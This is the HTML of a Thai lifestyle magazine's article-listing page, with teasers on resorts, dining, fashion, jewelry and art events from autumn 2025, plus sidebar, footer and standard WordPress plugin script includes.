ชุดไทยจากราชสำนักสู่ราชนิยม มรดกทางวัฒนธรรมจากสมเด็จพระพันปีหลวง ณ &#8220;พิพิธภัณฑ์ผ้าในสมเด็จพระนางเจ้าสิริกิติ์ พระบรมราชินีนาถ&#8221;</a>
</h4>					<div class="edgtf-post-excerpt-holder">
<p itemprop="description" class="edgtf-post-excerpt">
พิพิธภัณฑ์ผ้าในสมเด็จพระนางเจ้าสิริกิติ์ พระบรมราชินีนาถ (Queen Sirikit Museum of Textiles) แหล่งเรียนรู้เกี่ยวกับผ้าไทยและประวัติศาสตร์เครื่องแต่งกายของคนไทย จัดตั้งโดย สมเด็จพระนางเจ้าสิริกิติ์ พระบรมราชินีนาถ พระบรมราชชนนีพันปีหลวง				</p>
</div>
<div class="edgtf-ni-info edgtf-ni-info-bottom">
<div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
<a itemprop="url" href="https://www.aroundonline.com/2025/10/">
October 26, 2025		</a>
<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>
</div>
</div>
</div><div class="edgtf-news-item edgtf-layout1-item edgtf-item-space">
<div class="edgtf-ni-image-holder">
<div class="edgtf-post-image">
<a itemprop="url" href="https://www.aroundonline.com/renaissance-phuket-resort-spa/" title="&#8220;เรเนซองส์ ภูเก็ต รีสอร์ต แอนด์ สปา&#8221; ฉลองครบรอบ 15 ปี เผยความงามโฉมใหม่ ยกระดับประสบการณ์เกินความคาดหมาย">
<img src="https://www.aroundonline.com/wp-content/uploads/2025/10/800x533-2-5-800x700.jpg" alt="" width="800" height="700" />		</a>
</div>
<div class="edgtf-ni-like-comments-share-holder">
</div>
</div>
<div class="edgtf-ni-content">
<div class="edgtf-ni-info edgtf-ni-info-top">
<div class="edgtf-post-info-category">
<a href="https://www.aroundonline.com/category/leisure/" rel="category tag">LEISURE</a>, <a href="https://www.aroundonline.com/category/travel/" rel="category tag">TRAVEL</a>	</div>
</div>
<h4 itemprop="name" class="entry-title edgtf-post-title edgtf-custom-style" >
<a itemprop="url" href="https://www.aroundonline.com/renaissance-phuket-resort-spa/" title="&#8220;เรเนซองส์ ภูเก็ต รีสอร์ต แอนด์ สปา&#8221; ฉลองครบรอบ 15 ปี เผยความงามโฉมใหม่ ยกระดับประสบการณ์เกินความคาดหมาย">
&#8220;เรเนซองส์ ภูเก็ต รีสอร์ต แอนด์ สปา&#8221; ฉลองครบรอบ 15 ปี เผยความงามโฉมใหม่ ยกระดับประสบการณ์เกินความคาดหมาย</a>
</h4>					<div class="edgtf-post-excerpt-holder">
<p itemprop="description" class="edgtf-post-excerpt">
เรเนซองส์ ภูเก็ต รีสอร์ต แอนด์ สปา (Renaissance Phuket Resort &amp; Spa) ไลฟ์สไตล์รีสอร์ตลักชัวรีเครือแมริออท โดดเด่นในที่ตั้งริมหาดไม้ขาว				</p>
</div>
<div class="edgtf-ni-info edgtf-ni-info-bottom">
<div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
<a itemprop="url" href="https://www.aroundonline.com/2025/10/">
October 24, 2025		</a>
<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>
</div>
</div>
</div><div class="edgtf-news-item edgtf-layout1-item edgtf-item-space">
<div class="edgtf-ni-image-holder">
<div class="edgtf-post-image">
<a itemprop="url" href="https://www.aroundonline.com/club-med/" title="คลับเมด ภูเก็ต เปิดตัว &#8220;แฟมิลี่ โอเอซิส&#8221; โซนใหม่สำหรับครอบครัว แห่งแรกในภูมิภาคเอเชียแปซิฟิก ยกระดับประสบการณ์วันหยุดให้ทุกเจเนอเรชัน">
<img src="https://www.aroundonline.com/wp-content/uploads/2025/10/cover-1-1-800x700.jpg" alt="" width="800" height="700" />		</a>
</div>
<div class="edgtf-ni-like-comments-share-holder">
</div>
</div>
<div class="edgtf-ni-content">
<div class="edgtf-ni-info edgtf-ni-info-top">
<div class="edgtf-post-info-category">
<a href="https://www.aroundonline.com/category/leisure/" rel="category tag">LEISURE</a>, <a href="https://www.aroundonline.com/category/travel/" rel="category tag">TRAVEL</a>	</div>
</div>
<h4 itemprop="name" class="entry-title edgtf-post-title edgtf-custom-style" >
<a itemprop="url" href="https://www.aroundonline.com/club-med/" title="คลับเมด ภูเก็ต เปิดตัว &#8220;แฟมิลี่ โอเอซิส&#8221; โซนใหม่สำหรับครอบครัว แห่งแรกในภูมิภาคเอเชียแปซิฟิก ยกระดับประสบการณ์วันหยุดให้ทุกเจเนอเรชัน">
คลับเมด ภูเก็ต เปิดตัว &#8220;แฟมิลี่ โอเอซิส&#8221; โซนใหม่สำหรับครอบครัว แห่งแรกในภูมิภาคเอเชียแปซิฟิก ยกระดับประสบการณ์วันหยุดให้ทุกเจเนอเรชัน</a>
</h4>					<div class="edgtf-post-excerpt-holder">
<p itemprop="description" class="edgtf-post-excerpt">
สำหรับนักเดินทางคงจะรู้จักคลับเมดกันเป็นอย่างดี ด้วยเพราะ คลับเมด (Club Med) คือผู้นำด้านการพักผ่อนระดับพรีเมียมแบบจ่ายครั้งเดียวจบ มายาวนานกว่า 75 ปี ครอบคลุมในทุกจุดหมายปลายทางที่เน้นวัฒนธรรมและทัศนียภาพอันงดงามทั่วโลก&nbsp;
ล่าสุด คลับเมด ได้เปิดตัว				</p>
</div>
<div class="edgtf-ni-info edgtf-ni-info-bottom">
<div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
<a itemprop="url" href="https://www.aroundonline.com/2025/10/">
October 20, 2025		</a>
<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>
</div>
</div>
</div><div class="edgtf-news-item edgtf-layout1-item edgtf-item-space">
<div class="edgtf-ni-image-holder">
<div class="edgtf-post-image">
<a itemprop="url" href="https://www.aroundonline.com/pattaya-marriott-resort-and-spa-2/" title="&#8220;พัทยา แมริออท รีสอร์ต แอนด์ สปา&#8221; จุดหมายพักผ่อนแห่งใหม่ของเมืองพัทยา ที่มาพร้อมดีไซน์แรงบันดาลใจจากต้นตาล">
<img src="https://www.aroundonline.com/wp-content/uploads/2025/10/800x533-2-2-800x700.jpg" alt="" width="800" height="700" />		</a>
</div>
<div class="edgtf-ni-like-comments-share-holder">
</div>
</div>
<div class="edgtf-ni-content">
<div class="edgtf-ni-info edgtf-ni-info-top">
<div class="edgtf-post-info-category">
<a href="https://www.aroundonline.com/category/leisure/" rel="category tag">LEISURE</a>, <a href="https://www.aroundonline.com/category/travel/" rel="category tag">TRAVEL</a>	</div>
</div>
<h4 itemprop="name" class="entry-title edgtf-post-title edgtf-custom-style" >
<a itemprop="url" href="https://www.aroundonline.com/pattaya-marriott-resort-and-spa-2/" title="&#8220;พัทยา แมริออท รีสอร์ต แอนด์ สปา&#8221; จุดหมายพักผ่อนแห่งใหม่ของเมืองพัทยา ที่มาพร้อมดีไซน์แรงบันดาลใจจากต้นตาล">
&#8220;พัทยา แมริออท รีสอร์ต แอนด์ สปา&#8221; จุดหมายพักผ่อนแห่งใหม่ของเมืองพัทยา ที่มาพร้อมดีไซน์แรงบันดาลใจจากต้นตาล</a>
</h4>					<div class="edgtf-post-excerpt-holder">
<p itemprop="description" class="edgtf-post-excerpt">
สัมผัสประสบการณ์อันเปี่ยมความหมาย ณ รีสอร์ตแห่งใหม่ ที่มาพร้อมดีไซน์โดดเด่นจากแรงบันดาลใจ 'ต้นตาล' มนต์เสน่ห์แห่งท้องทะเลพัทยา
เดินทางสู่จุดหมายใหม่แห่งการพักผ่อน พัทยา แมริออท รีสอร์ต แอนด์ สปา (Pattaya				</p>
</div>
<div class="edgtf-ni-info edgtf-ni-info-bottom">
<div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
<a itemprop="url" href="https://www.aroundonline.com/2025/10/">
October 17, 2025		</a>
<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>
</div>
</div>
</div><div class="edgtf-news-item edgtf-layout1-item edgtf-item-space">
<div class="edgtf-ni-image-holder">
<div class="edgtf-post-image">
<a itemprop="url" href="https://www.aroundonline.com/anne-sophie-pic-at-le-normandie/" title="ห้องอาหารฝรั่งเศส “แอน-โซฟี พิค แอท เลอ นอร์มังดี” ณ โรงแรมแมนดาริน โอเรียนเต็ล กรุงเทพฯ">
<img src="https://www.aroundonline.com/wp-content/uploads/2025/10/222-800x700.jpg" alt="" width="800" height="700" />		</a>
</div>
<div class="edgtf-ni-like-comments-share-holder">
</div>
</div>
<div class="edgtf-ni-content">
<div class="edgtf-ni-info edgtf-ni-info-top">
<div class="edgtf-post-info-category">
<a href="https://www.aroundonline.com/category/dining/" rel="category tag">DINING</a>	</div>
</div>
<h4 itemprop="name" class="entry-title edgtf-post-title edgtf-custom-style" >
<a itemprop="url" href="https://www.aroundonline.com/anne-sophie-pic-at-le-normandie/" title="ห้องอาหารฝรั่งเศส “แอน-โซฟี พิค แอท เลอ นอร์มังดี” ณ โรงแรมแมนดาริน โอเรียนเต็ล กรุงเทพฯ">
ห้องอาหารฝรั่งเศส “แอน-โซฟี พิค แอท เลอ นอร์มังดี” ณ โรงแรมแมนดาริน โอเรียนเต็ล กรุงเทพฯ</a>
</h4>					<div class="edgtf-post-excerpt-holder">
<p itemprop="description" class="edgtf-post-excerpt">
เชฟหญิงผู้ครอบครองดาวมิชลินมากที่สุดในโลก — แอน-โซฟี พิค ผู้นำ Le Normandie สู่ศักราชใหม่แห่งความเป็นเลิศด้านอาหารด้วยปรัชญา “Suffusion” ที่ร้อยเรียงกลิ่นและรสอย่างประณีต ผ่านศิลปะแห่งการหมัก อบ				</p>
</div>
<div class="edgtf-ni-info edgtf-ni-info-bottom">
<div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
<a itemprop="url" href="https://www.aroundonline.com/2025/10/">
October 15, 2025		</a>
<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>
</div>
</div>
</div><div class="edgtf-news-item edgtf-layout1-item edgtf-item-space">
<div class="edgtf-ni-image-holder">
<div class="edgtf-post-image">
<a itemprop="url" href="https://www.aroundonline.com/sarran/" title="“Oriental Blue” คอลเลกชัน Art to Wear ใหม่ล่าสุด สะท้อนความงามและปรัชญาแห่งการซ่อมแซม ของ SARRAN">
<img src="https://www.aroundonline.com/wp-content/uploads/2025/10/cover-3-800x700.jpg" alt="" width="800" height="700" />		</a>
</div>
<div class="edgtf-ni-like-comments-share-holder">
</div>
</div>
<div class="edgtf-ni-content">
<div class="edgtf-ni-info edgtf-ni-info-top">
<div class="edgtf-post-info-category">
<a href="https://www.aroundonline.com/category/jewelry/" rel="category tag">JEWELRY</a>	</div>
</div>
<h4 itemprop="name" class="entry-title edgtf-post-title edgtf-custom-style" >
<a itemprop="url" href="https://www.aroundonline.com/sarran/" title="“Oriental Blue” คอลเลกชัน Art to Wear ใหม่ล่าสุด สะท้อนความงามและปรัชญาแห่งการซ่อมแซม ของ SARRAN">
“Oriental Blue” คอลเลกชัน Art to Wear ใหม่ล่าสุด สะท้อนความงามและปรัชญาแห่งการซ่อมแซม ของ SARRAN</a>
</h4>					<div class="edgtf-post-excerpt-holder">
<p itemprop="description" class="edgtf-post-excerpt">
SARRAN เผยโฉมคอลเลกชันใหม่ “Oriental Blue” ที่ถ่ายทอดแรงบันดาลใจจากเครื่องกระเบื้องลายครามอันทรงคุณค่าทางศิลปวัฒนธรรม มาสู่เครื่องประดับร่วมสมัยที่สะท้อนทั้งความงามและปรัชญาแห่ง “การซ่อมแซม”
โดย ศรัณญ อยู่คงดี ผู้ก่อตั้งแบรนด์ SARRAN และดีไซน์เนอร์ชาวไทยผู้ผสมผสานการออกแบบเครื่องประดับกับความเป็นศิลปะแห่งเอเชีย				</p>
</div>
<div class="edgtf-ni-info edgtf-ni-info-bottom">
<div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
<a itemprop="url" href="https://www.aroundonline.com/2025/10/">
October 13, 2025		</a>
<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>
</div>
</div>
</div><div class="edgtf-news-item edgtf-layout1-item edgtf-item-space">
<div class="edgtf-ni-image-holder">
<div class="edgtf-post-image">
<a itemprop="url" href="https://www.aroundonline.com/jim-thompson-x-baan-krua/" title="&#8220;Jim Thompson X Baan Krua&#8221; คอลเลกชันครั้งประวัติศาสตร์ของ &#8216;จิม ทอมป์สัน&#8217; จับมือ &#8216;บ้านครัว&#8217; การกลับมาในรอบ 48 ปี">
<img src="https://www.aroundonline.com/wp-content/uploads/2025/10/cover-2-800x700.jpg" alt="" width="800" height="700" />		</a>
</div>
<div class="edgtf-ni-like-comments-share-holder">
</div>
</div>
<div class="edgtf-ni-content">
<div class="edgtf-ni-info edgtf-ni-info-top">
<div class="edgtf-post-info-category">
<a href="https://www.aroundonline.com/category/fashion-beauty/" rel="category tag">FASHION &amp; BEAUTY</a>	</div>
</div>
<h4 itemprop="name" class="entry-title edgtf-post-title edgtf-custom-style" >
<a itemprop="url" href="https://www.aroundonline.com/jim-thompson-x-baan-krua/" title="&#8220;Jim Thompson X Baan Krua&#8221; คอลเลกชันครั้งประวัติศาสตร์ของ &#8216;จิม ทอมป์สัน&#8217; จับมือ &#8216;บ้านครัว&#8217; การกลับมาในรอบ 48 ปี">
&#8220;Jim Thompson X Baan Krua&#8221; คอลเลกชันครั้งประวัติศาสตร์ของ &#8216;จิม ทอมป์สัน&#8217; จับมือ &#8216;บ้านครัว&#8217; การกลับมาในรอบ 48 ปี</a>
</h4>					<div class="edgtf-post-excerpt-holder">
<p itemprop="description" class="edgtf-post-excerpt">
ณ ซอยเกษมสันต์ 2 ที่ตั้งของ พิพิธภัณฑ์บ้านจิม ทอมป์สัน เพียงไม่กี่ก้าวจากอาณาจักรจิม ทอป์สัน ข้ามคลองแสนแสบไปเป็นที่ตั้งของชุมชนเก่าแก่ "บ้านครัว" ดินแดนของชาวจามมุสลิมจากกัมพูชา ที่ได้รับพระราชทานที่ดินให้ตั้งถิ่นฐานมาตั้งแต่				</p>
</div>
<div class="edgtf-ni-info edgtf-ni-info-bottom">
<div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
<a itemprop="url" href="https://www.aroundonline.com/2025/10/">
October 9, 2025		</a>
<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>
</div>
</div>
</div><div class="edgtf-news-item edgtf-layout1-item edgtf-item-space">
<div class="edgtf-ni-image-holder">
<div class="edgtf-post-image">
<a itemprop="url" href="https://www.aroundonline.com/ocean-park-halloween-fest-2025/" title="Ocean Park ต้อนรับเทศกาลฮาโลวีน จัดเต็มความสยองกับ Ocean Park Halloween Fest 2025: Unbox the Cursed Collection">
<img src="https://www.aroundonline.com/wp-content/uploads/2025/10/web-cover-1-800x700.jpg" alt="" width="800" height="700" />		</a>
</div>
<div class="edgtf-ni-like-comments-share-holder">
</div>
</div>
<div class="edgtf-ni-content">
<div class="edgtf-ni-info edgtf-ni-info-top">
<div class="edgtf-post-info-category">
<a href="https://www.aroundonline.com/category/news-update/" rel="category tag">NEWS &amp; UPDATE</a>	</div>
</div>
<h4 itemprop="name" class="entry-title edgtf-post-title edgtf-custom-style" >
<a itemprop="url" href="https://www.aroundonline.com/ocean-park-halloween-fest-2025/" title="Ocean Park ต้อนรับเทศกาลฮาโลวีน จัดเต็มความสยองกับ Ocean Park Halloween Fest 2025: Unbox the Cursed Collection">
Ocean Park ต้อนรับเทศกาลฮาโลวีน จัดเต็มความสยองกับ Ocean Park Halloween Fest 2025: Unbox the Cursed Collection</a>
</h4>					<div class="edgtf-post-excerpt-holder">
<p itemprop="description" class="edgtf-post-excerpt">
แฟนอะราวด์เตรียมใจให้พร้อม! Ocean Park กลับมาอีกครั้งกับเทศกาลแห่งความหลอน Ocean Park Halloween Fest 2025: Unbox the Cursed				</p>
</div>
<div class="edgtf-ni-info edgtf-ni-info-bottom">
<div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
<a itemprop="url" href="https://www.aroundonline.com/2025/10/">
October 6, 2025		</a>
<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>
</div>
</div>
</div><div class="edgtf-news-item edgtf-layout1-item edgtf-item-space">
<div class="edgtf-ni-image-holder">
<div class="edgtf-post-image">
<a itemprop="url" href="https://www.aroundonline.com/dior-sauvage/" title="Dior Sauvage ฉลอง 10 ปี ของการครองบัลลังก์น้ำหอมผู้ชาย มาพร้อมคอลเลกชันใหม่ดึงดูดใจ">
<img src="https://www.aroundonline.com/wp-content/uploads/2025/10/800x533-1-1-800x700.jpg" alt="" width="800" height="700" />		</a>
</div>
<div class="edgtf-ni-like-comments-share-holder">
</div>
</div>
<div class="edgtf-ni-content">
<div class="edgtf-ni-info edgtf-ni-info-top">
<div class="edgtf-post-info-category">
<a href="https://www.aroundonline.com/category/fashion-beauty/" rel="category tag">FASHION &amp; BEAUTY</a>	</div>
</div>
<h4 itemprop="name" class="entry-title edgtf-post-title edgtf-custom-style" >
<a itemprop="url" href="https://www.aroundonline.com/dior-sauvage/" title="Dior Sauvage ฉลอง 10 ปี ของการครองบัลลังก์น้ำหอมผู้ชาย มาพร้อมคอลเลกชันใหม่ดึงดูดใจ">
Dior Sauvage ฉลอง 10 ปี ของการครองบัลลังก์น้ำหอมผู้ชาย มาพร้อมคอลเลกชันใหม่ดึงดูดใจ</a>
</h4>					<div class="edgtf-post-excerpt-holder">
<p itemprop="description" class="edgtf-post-excerpt">
Sauvage น้ำหอมผู้ชายของ Dior สร้างปรากฏการณ์ครองบัลลังก์ครบรอบ 10 ปี ในฐานะน้ำหอมที่ได้รับความนิยมและขายดีที่สุดทั่วโลกและในไทย จากการสำรวจในปี 2024 โดย NPD Consolidation				</p>
</div>
<div class="edgtf-ni-info edgtf-ni-info-bottom">
<div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
<a itemprop="url" href="https://www.aroundonline.com/2025/10/">
October 4, 2025		</a>
<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>
</div>
</div>
</div><div class="edgtf-news-item edgtf-layout1-item edgtf-item-space">
<div class="edgtf-ni-image-holder">
<div class="edgtf-post-image">
<a itemprop="url" href="https://www.aroundonline.com/art-exhibitions/" title="เสพศิลป์ 6 นิทรรศการศิลปะที่น่าไปชม เดือนตุลาคม 2568">
<img src="https://www.aroundonline.com/wp-content/uploads/2025/10/cover-800x700.jpg" alt="" width="800" height="700" />		</a>
</div>
<div class="edgtf-ni-like-comments-share-holder">
</div>
</div>
<div class="edgtf-ni-content">
<div class="edgtf-ni-info edgtf-ni-info-top">
<div class="edgtf-post-info-category">
<a href="https://www.aroundonline.com/category/art/" rel="category tag">ART</a>	</div>
</div>
<h4 itemprop="name" class="entry-title edgtf-post-title edgtf-custom-style" >
<a itemprop="url" href="https://www.aroundonline.com/art-exhibitions/" title="เสพศิลป์ 6 นิทรรศการศิลปะที่น่าไปชม เดือนตุลาคม 2568">
เสพศิลป์ 6 นิทรรศการศิลปะที่น่าไปชม เดือนตุลาคม 2568</a>
</h4>					<div class="edgtf-post-excerpt-holder">
<p itemprop="description" class="edgtf-post-excerpt">
ตลอดช่วงเดือนตุลาคม 2568 มีนิทรรศการศิลปะร่วมสมัยจากทั้งศิลปินไทยและนานาชาติที่น่าสนใจ อะราวด์คัดสรร 6 นิทรรศการงานศิลปะที่โดดเด่นถ่ายทอดความคิดสร้างสรรค์ผ่านหลากหลายสื่อและแรงบันดาลใจ เพื่อเป็นหมุดหมายให้ผู้รักงานศิลปะได้ไปสัมผัสบรรยากาศและเปิดประสบการณ์ใหม่ ๆ กัน
&nbsp;
Resilience 
ศิลปิน: มรกต เกษเกล้า				</p>
</div>
<div class="edgtf-ni-info edgtf-ni-info-bottom">
<div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
<a itemprop="url" href="https://www.aroundonline.com/2025/10/">
October 1, 2025		</a>
<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>
</div>
</div>
</div><div class="edgtf-news-item edgtf-layout1-item edgtf-item-space">
<div class="edgtf-ni-image-holder">
<div class="edgtf-post-image">
<a itemprop="url" href="https://www.aroundonline.com/the-standard-pattaya-na-jomtien/" title="เปิดตัวรีสอร์ตแห่งใหม่ล่าสุด &#8220;โรงแรม เดอะ สแตนดาร์ด พัทยา นาจอมเทียน&#8221;">
<img src="https://www.aroundonline.com/wp-content/uploads/2025/09/111-2-800x700.jpg" alt="" width="800" height="700" />		</a>
</div>
<div class="edgtf-ni-like-comments-share-holder">
</div>
</div>
<div class="edgtf-ni-content">
<div class="edgtf-ni-info edgtf-ni-info-top">
<div class="edgtf-post-info-category">
<a href="https://www.aroundonline.com/category/leisure/" rel="category tag">LEISURE</a>	</div>
</div>
<h4 itemprop="name" class="entry-title edgtf-post-title edgtf-custom-style" >
<a itemprop="url" href="https://www.aroundonline.com/the-standard-pattaya-na-jomtien/" title="เปิดตัวรีสอร์ตแห่งใหม่ล่าสุด &#8220;โรงแรม เดอะ สแตนดาร์ด พัทยา นาจอมเทียน&#8221;">
เปิดตัวรีสอร์ตแห่งใหม่ล่าสุด &#8220;โรงแรม เดอะ สแตนดาร์ด พัทยา นาจอมเทียน&#8221;</a>
</h4>					<div class="edgtf-post-excerpt-holder">
<p itemprop="description" class="edgtf-post-excerpt">
เปิดตัวรีสอร์ตแห่งใหม่ล่าสุด โรงแรม เดอะ สแตนดาร์ด พัทยา นาจอมเทียน (The Standard, Pattaya Na Jomtien)&nbsp;ซึ่งมีกำหนดเปิดให้บริการในเดือนตุลาคมนี้ รีสอร์ตริมทะเลสุดเก๋แห่งนี้ตั้งอยู่บนชายหาดนาจอมเทียน				</p>
</div>
<div class="edgtf-ni-info edgtf-ni-info-bottom">
<div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
<a itemprop="url" href="https://www.aroundonline.com/2025/09/">
September 30, 2025		</a>
<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>
</div>
</div>
</div></div>	<div class="edgtf-news-pag-loading">
<div class="edgtf-news-pag-bounce1"></div>
<div class="edgtf-news-pag-bounce2"></div>
<div class="edgtf-news-pag-bounce3"></div>
</div>
<div class="edgtf-news-standard-pagination">
<ul>
<li class="edgtf-news-pag-prev">
<a href="#" data-paged="1"><span class="icon-arrows-left"></span></a>
</li>
<li class="edgtf-news-pag-number edgtf-news-pag-active">
<a href="#" data-paged="1">1</a>
</li>
<li class="edgtf-news-pag-number ">
<a href="#" data-paged="2">2</a>
</li>
<li class="edgtf-news-pag-number ">
<a href="#" data-paged="3">3</a>
</li>
<li class="edgtf-news-pag-next">
<a href="#" data-paged="2"><span class="icon-arrows-right"></span></a>
</li>
<li class="edgtf-news-pag-last-page">
<a href="#" data-paged="270"><span class="arrow_carrot-2right"></span></a>
</li>
</ul>
</div>
</div>		</div>
</div>
</div>	</div>
<div class="edgtf-sidebar-holder edgtf-grid-col-3">
<aside class="edgtf-sidebar">
<div id="categories-2" class="widget widget_categories"><div class="edgtf-widget-title-holder"><h5 class="edgtf-widget-title">CATEGORIES</h5></div>
<ul>
<li class="cat-item cat-item-952"><a href="https://www.aroundonline.com/category/art/">ART</a> (61)
</li>
<li class="cat-item cat-item-958"><a href="https://www.aroundonline.com/category/cafe/">CAFE</a> (39)
</li>
<li class="cat-item cat-item-152"><a href="https://www.aroundonline.com/category/dining/">DINING</a> (455)
</li>
<li class="cat-item cat-item-135"><a href="https://www.aroundonline.com/category/entertainment/">ENTERTAINMENT</a> (166)
</li>
<li class="cat-item cat-item-184"><a href="https://www.aroundonline.com/category/social-events/">EVENTS</a> (127)
</li>
<li class="cat-item cat-item-153"><a href="https://www.aroundonline.com/category/fashion-beauty/">FASHION &amp; BEAUTY</a> (517)
</li>
<li class="cat-item cat-item-185"><a href="https://www.aroundonline.com/category/gadgets-technology/">GADGETS</a> (28)
</li>
<li class="cat-item cat-item-973"><a href="https://www.aroundonline.com/category/health/">HEALTH</a> (69)
</li>
<li class="cat-item cat-item-134"><a href="https://www.aroundonline.com/category/interesting/">Interesting</a> (306)
</li>
<li class="cat-item cat-item-132"><a href="https://www.aroundonline.com/category/issue/">ISSUE</a> (2)
</li>
<li class="cat-item cat-item-1774"><a href="https://www.aroundonline.com/category/jewelry/">JEWELRY</a> (1)
</li>
<li class="cat-item cat-item-992"><a href="https://www.aroundonline.com/category/leisure/">LEISURE</a> (170)
</li>
<li class="cat-item cat-item-35"><a href="https://www.aroundonline.com/category/lifestyle/">LIFESTYLE</a> (1,151)
</li>
<li class="cat-item cat-item-398"><a href="https://www.aroundonline.com/category/movie/">MOVIE</a> (81)
</li>
<li class="cat-item cat-item-397"><a href="https://www.aroundonline.com/category/music/">MUSIC</a> (121)
</li>
<li class="cat-item cat-item-140"><a href="https://www.aroundonline.com/category/news/">NEWS</a> (46)
</li>
<li class="cat-item cat-item-138"><a href="https://www.aroundonline.com/category/news-update/">NEWS &amp; UPDATE</a> (579)
</li>
<li class="cat-item cat-item-956"><a href="https://www.aroundonline.com/category/nightlife/">NIGHTLIFE</a> (22)
</li>
<li class="cat-item cat-item-957"><a href="https://www.aroundonline.com/category/people-2/">PEOPLE</a> (84)
</li>
<li class="cat-item cat-item-839"><a href="https://www.aroundonline.com/category/entertainment/people/">PEOPLE</a> (39)
</li>
<li class="cat-item cat-item-142"><a href="https://www.aroundonline.com/category/promotion/">PROMOTION</a> (222)
</li>
<li class="cat-item cat-item-972"><a href="https://www.aroundonline.com/category/teachnology/">TEACHNOLOGY</a> (35)
</li>
<li class="cat-item cat-item-137"><a href="https://www.aroundonline.com/category/travel/">TRAVEL</a> (410)
</li>
<li class="cat-item cat-item-399"><a href="https://www.aroundonline.com/category/tv/">TV</a> (1)
</li>
<li class="cat-item cat-item-1"><a href="https://www.aroundonline.com/category/uncategorized/">Uncategorized</a> (304)
</li>
<li class="cat-item cat-item-141"><a href="https://www.aroundonline.com/category/yummy/">YUMMY</a> (46)
</li>
</ul>
</div></aside>		</div>
</div>	</div>
</div>
</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->
<footer class="edgtf-page-footer ">
<div class="edgtf-footer-top-holder">
<div class="edgtf-footer-top-inner edgtf-grid">
<div class="edgtf-grid-row edgtf-footer-top-alignment-center">
<div class="edgtf-column-content edgtf-grid-col-12">
<div id="nav_menu-3" class="widget edgtf-footer-column-1 widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="menu"><li id="menu-item-4762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4762"><a href="https://www.aroundonline.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
<li id="menu-item-7363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7363"><a href="https://www.aroundonline.com/category/music/">MUSIC</a></li>
<li id="menu-item-7362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7362"><a href="https://www.aroundonline.com/category/movie/">MOVIE</a></li>
<li id="menu-item-7364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7364"><a href="https://www.aroundonline.com/category/tv/">TV</a></li>
</ul>
</li>
<li id="menu-item-5344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5344"><a href="https://www.aroundonline.com/category/fashion-beauty/">FASHION &#038; BEAUTY</a></li>
<li id="menu-item-5343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5343"><a href="https://www.aroundonline.com/category/dining/">DINING</a></li>
<li id="menu-item-4760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4760"><a href="https://www.aroundonline.com/category/travel/">TRAVEL</a></li>
<li id="menu-item-4758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4758"><a href="https://www.aroundonline.com/category/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-4763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4763"><a href="https://www.aroundonline.com/category/news-update/">NEWS &#038; UPDATE</a>
<ul class="sub-menu">
<li id="menu-item-5552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5552"><a href="https://www.aroundonline.com/category/social-events/">EVENTS</a></li>
<li id="menu-item-5553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5553"><a href="https://www.aroundonline.com/category/gadgets-technology/">GADGETS</a></li>
<li id="menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6041"><a href="https://www.aroundonline.com/category/promotion/">PROMOTION</a></li>
</ul>
</li>
<li id="menu-item-5092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5092"><a href="https://www.aroundonline.com/blogissue/">ISSUE</a></li>
<li id="menu-item-4765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4765"><a href="https://www.aroundonline.com/contact-us/">CONTACT US</a></li>
</ul></div></div>				</div>
</div>
</div>
</div>			</footer>
</div> <!-- close div.edgtf-wrapper-inner  -->
</div> <!-- close div.edgtf-wrapper -->
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = true;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/dj5rvhjs/2f6da.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
